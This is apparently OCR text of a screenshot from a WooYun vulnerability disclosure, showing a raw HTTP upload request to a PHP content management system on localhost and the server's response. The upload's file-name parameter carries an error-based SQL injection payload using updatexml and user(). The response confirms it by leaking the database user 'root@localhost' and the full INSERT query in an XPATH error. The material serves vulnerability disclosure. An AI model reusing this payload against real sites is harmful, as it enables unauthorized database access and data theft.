 Raw Params Headers Hex
POST
/index.php?c=upload&f=save&cateid=1&_noCache=0.1452662391&PHPSES
SID=ea126d9a549a6101852c302462584c8d&id=WU_FILE_0&name=1'and%201
=updatexml(1,concat(0x5c,user()),1),1,1,1,1,1)%23.jpg&type=image
%2Fjpeg&size=50690 HTTP/1.1
Host: 127.0.0.1
Content-Length: 50690
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: image/jpeg
Accept: */*
Referer: http://127.0.0.1/message.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
CNZZDATA1256279252=2052364427-1449463399-http%253A%252F%252F127.
0.0.1%252F%7C1449463399; FINDER_showname=on;
FINDER_showsize=off; FINDER_showtime=off; FINDER_order=name;
FINDER_orderDesc=off; FINDER_view=thumbs;
FINDER_displaySettings=off;
PHPSESSID=ea126d9a549a6101852c302462584c8d
JFIF
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Jan 2016 05:39:40 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Wed, 13 Jan 2016 06:39:40 GMT
Last-Modified: Sun, 14 Jun 2015 13:23:50 GMT
Cache-control: public, max-age=3600
Pramga: no-cache
Vary: Accept-Encoding
Content-Length: 525
Content-Type: text/html; charset=utf-8
&#25968;&#25454;&#24211;&#36830;&#25191;&#34892
;&#38169;&#35823;&#12304;ID&#65306;1105&#65292
;&#20449;&#24687;&#20026;&#65306;XPATH syntax
error: '\root@localhost', INSERT INTO
qinggan_res
(`cate_id`,`folder`,`name`,`ext`,`filename`,`a
ddtime`,`title`,`session_id`,`attr`)
VALUES('1','res/201601/13/','74dbb71fccfc6fc8.
jpg','jpg','res/201601/13/74dbb71fccfc6fc8.jpg
','1452663580','1'and
1=updatexml(1,concat(0x5c,user()),1),1,1,1,1,1
)#','ea126d9a549a6101852c302462584c8d','a:2:{s
:5:"width";i:180;s:6:"height";i:180;}')&#12305
;
www.wooyun.org